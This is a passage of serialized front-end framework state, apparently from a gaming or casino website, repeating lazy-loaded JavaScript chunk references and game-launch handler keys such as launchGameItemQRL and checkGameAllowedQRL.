2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3cq 3cr]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3cr]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ct 3cr]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3cw 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3cx 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3cs 3cu 3ct 3cv 3cy]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3cs 3d0 3ct 3cv 3cy]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3cs 3d0 3ct 3cv 3cy]",{"openGameLobbyQRL":"3cz","launchGameItemQRL":"3d1","launchProviderGameItemQRL":"3d2","checkGameAllowedQRL":"3ct"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[46]",[],{"commonData":"1pv","allMainNavValues":"3d9","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dc 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3dd 3de]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3de]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3dg 3de]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dj 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3dk 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3df 3dh 3dg 3di 3dl]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3df 3dn 3dg 3di 3dl]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3df 3dn 3dg 3di 3dl]",{"openGameLobbyQRL":"3dm","launchGameItemQRL":"3do","launchProviderGameItemQRL":"3dp","checkGameAllowedQRL":"3dg"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[48]",[],{"commonData":"1pv","allMainNavValues":"3dw","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dz 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3e0 3e1]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3e1]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3e3 3e1]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3e6 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3e7 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3e2 3e4 3e3 3e5 3e8]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3e2 3ea 3e3 3e5 3e8]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3e2 3ea 3e3 3e5 3e8]",{"openGameLobbyQRL":"3e9","launchGameItemQRL":"3eb","launchProviderGameItemQRL":"3ec","checkGameAllowedQRL":"3e3"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4a]",[],{"commonData":"1pv","allMainNavValues":"3ej","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3em 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3en 3eo]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3eo]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3eq 3eo]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3et 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3eu 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ep 3er 3eq 3es 3ev]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ep 3ex 3eq 3es 3ev]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ep 3ex 3eq 3es 3ev]",{"openGameLobbyQRL":"3ew","launchGameItemQRL":"3ey","launchProviderGameItemQRL":"3ez","checkGameAllowedQRL":"3eq"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4c]",[],{"commonData":"1pv","allMainNavValues":"3f6","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3f9 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3fa 3fb]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3fb]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3fd 3fb]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3fg 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3fh 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3fc 3fe 3fd 3ff 3fi]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3fc 3fk 3fd 3ff 3fi]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3fc 3fk 3fd 3ff 3fi]",{"openGameLobbyQRL":"3fj","launchGameItemQRL":"3fl","launchProviderGameItemQRL":"3fm","checkGameAllowedQRL":"3fd"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4e]",[],{"commonData":"1pv","allMainNavValues":"3ft","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3fw 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3fx 3fy]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3fy]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3g0 3fy]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3g3 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3g4 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3fz 3g1 3g0 3g2 3g5]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3fz 3g7 3g0 3g2 3g5]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3fz 3g7 3g0 3g2 3g5]",{"openGameLobbyQRL":"3g6","launchGameItemQRL":"3g8","launchProviderGameItemQRL":"3g9","checkGameAllowedQRL":"3g0"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4g]",[],{"commonData":"1pv","allMainNavValues":"3gg","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gj 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3gk 3gl]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3gl]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3gn 3gl]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gq 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3gr 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3gm 3go 3gn 3gp 3gs]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3gm 3gu 3gn 3gp 3gs]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3gm 3gu 3gn 3gp 3gs]",{"openGameLobbyQRL":"3gt","launchGameItemQRL":"3gv","launchProviderGameItemQRL":"3gw","checkGameAllowedQRL":"3gn"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4i]",[],{"commonData":"1pv","allMainNavValues":"3h3","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3h6 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3h7 3h8]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3h8]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ha 3h8]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3hd 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3he 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3h9 3hb 3ha 3hc 3hf]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3h9 3hh 3ha 3hc 3hf]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3h9 3hh 3ha 3hc 3hf]",{"openGameLobbyQRL":"3hg","launchGameItemQRL":"3hi","launchProviderGameItemQRL":"3hj","checkGameAllowedQRL":"3ha"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4k]",[],{"commonData":"1pv","allMainNavValues":"3hq","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ht 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3hu 3hv]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3hv]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3hx 3hv]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3i0 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3i1 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3hw 3hy 3hx 3hz 3i2]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3hw 3i4 3hx 3hz 3i2]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3hw 3i4 3hx 3hz 3i2]",{"openGameLobbyQRL":"3i3","launchGameItemQRL":"3i5","launchProviderGameItemQRL":"3i6","checkGameAllowedQRL":"3hx"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4m]",[],{"commonData":"1pv","allMainNavValues":"3id","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ig 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ih 3ii]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3ii]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ik 3ii]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3in 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3io 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ij 3il 3ik 3im 3ip]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ij 3ir 3ik 3im 3ip]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ij 3ir 3ik 3im 3ip]",{"openGameLobbyQRL":"3iq","launchGameItemQRL":"3is","launchProviderGameItemQRL":"3it","checkGameAllowedQRL":"3ik"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4o]",[],{"commonData":"1pv","allMainNavValues":"3j0","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3j3 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3j4 3j5]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3j5]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3j7 3j5]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ja 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3jb 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3j6 3j8 3j7 3j9 3jc]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3j6 3je 3j7 3j9 3jc]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3j6 3je 3j7 3j9 3jc]",{"openGameLobbyQRL":"3jd","launchGameItemQRL":"3jf","launchProviderGameItemQRL":"3jg","checkGameAllowedQRL":"3j7"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4q]",[],{"commonData":"1pv","allMainNavValues":"3jn","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3jq 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3jr 3js]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3js]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ju 3js]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3jx 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3jy 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3jt 3jv 3ju 3jw 3jz]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3jt 3k1 3ju 3jw 3jz]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3jt 3k1 3ju 3jw 3jz]",{"openGameLobbyQRL":"3k0","launchGameItemQRL":"3k2","launchProviderGameItemQRL":"3k3","checkGameAllowedQRL":"3ju"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4s]",[],{"commonData":"1pv","allMainNavValues":"3ka","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kd 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ke 3kf]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3kf]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3kh 3kf]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kk 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3kl 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3kg 3ki 3kh 3kj 3km]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3kg 3ko 3kh 3kj 3km]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3kg 3ko 3kh 3kj 3km]",{"openGameLobbyQRL":"3kn","launchGameItemQRL":"3kp","launchProviderGameItemQRL":"3kq","checkGameAllowedQRL":"3kh"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4u]",[],{"commonData":"1pv","allMainNavValues":"3kx","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3l0 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3l1 3l2]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3l2]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3l4 3l2]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3l7 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3l8 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3l3 3l5 3l4 3l6 3l9]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3l3 3lb 3l4 3l6 3l9]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3l3 3lb 3l4 3l6 3l9]",{"openGameLobbyQRL":"3la","launchGameItemQRL":"3lc","launchProviderGameItemQRL":"3ld","checkGameAllowedQRL":"3l4"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4w]",[],{"commonData":"1pv","allMainNavValues":"3lk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ln 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3lo 3lp]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3lp]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3lr 3lp]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3lu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3lv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3lq 3ls 3lr 3lt 3lw]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3lq 3ly 3lr 3lt 3lw]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3lq 3ly 3lr 3lt 3lw]",{"openGameLobbyQRL":"3lx","launchGameItemQRL":"3lz","launchProviderGameItemQRL":"3m0","checkGameAllowedQRL":"3lr"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4y]",[],{"commonData":"1pv","allMainNavValues":"3m7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ma 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3mb 3mc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3mc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3me 3mc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3mh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3mi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3md 3mf 3me 3mg 3mj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3md 3ml 3me 3mg 3mj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3md 3ml 3me 3mg 3mj]",{"openGameLobbyQRL":"3mk","launchGameItemQRL":"3mm","launchProviderGameItemQRL":"3mn","checkGameAllowedQRL":"3me"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[50]",[],{"commonData":"1pv","allMainNavValues":"3mu","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3mx 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3my 3mz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3mz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3n1 3mz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3n4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3n5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3n0 3n2 3n1 3n3 3n6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3n0 3n8 3n1 3n3 3n6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3n0 3n8 3n1 3n3 3n6]",{"openGameLobbyQRL":"3n7","launchGameItemQRL":"3n9","launchProviderGameItemQRL":"3na","checkGameAllowedQRL":"3n1"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[52]",{"$$presets":"2to","parentId":"2tp","providerGameBoxCmp":"2t1","$$presetGameList":"2tq","perPageByScreen":"2tr","gap":"2ts","providerGameBoxCmpProps":"2tu"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[3nh! 9w]",{"initGridSliderQRL":"3ni"},[],{"commonData":"1pv","allMainNavValues":"3nk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nn 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3no 3np]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3np]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3nr 3np]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3nv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3nq 3ns 3nr 3nt 3nw]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3nq 3ny 3nr 3nt 3nw]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3nq 3ny 3nr 3nt 3nw]",{"openGameLobbyQRL":"3nx","launchGameItemQRL":"3nz","launchProviderGameItemQRL":"3o0","checkGameAllowedQRL":"3nr"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[54]",[],{"commonData":"1pv","allMainNavValues":"3o7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3oa 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ob 3oc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3oc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3oe 3oc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3oh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3oi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3od 3of 3oe 3og 3oj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3od 3ol 3oe 3og 3oj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3od 3ol 3oe 3og 3oj]",{"openGameLobbyQRL":"3ok","launchGameItemQRL":"3om","launchProviderGameItemQRL":"3on","checkGameAllowedQRL":"3oe"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[56]",[],{"commonData":"1pv","allMainNavValues":"3ou","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ox 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3oy 3oz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3oz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3p1 3oz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3p4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3p5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3p0 3p2 3p1 3p3 3p6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3p0 3p8 3p1 3p3 3p6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3p0 3p8 3p1 3p3 3p6]",{"openGameLobbyQRL":"3p7","launchGameItemQRL":"3p9","launchProviderGameItemQRL":"3pa","checkGameAllowedQRL":"3p1"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[58]",[],{"commonData":"1pv","allMainNavValues":"3ph","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3pk 